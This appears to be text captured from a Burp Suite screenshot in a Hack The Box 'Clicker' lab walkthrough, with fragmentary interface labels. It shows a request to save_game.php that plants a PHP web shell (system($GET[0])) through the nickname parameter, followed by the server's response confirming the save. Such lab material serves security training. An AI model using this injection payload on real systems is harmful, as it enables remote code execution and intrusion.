 Send
Cancel
Follow redirection
equest
Response
retty Raw Hex
\n
Pretty Raw Hex Render
GET /save_game.php?clicks=330000000&level=101&nickname=<?php+system($GET[0]);?> HTTP/1.1
Host: clicker.htb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://clicker.htb/play.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en
Cookie: PHPSESSID=s6igpgmbsbg6o44kpf2ruddj95
Connection: close
1 HTTP/1.1 302 Found
2 Date: Fri, 19 Jan 2024 03:28:57 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12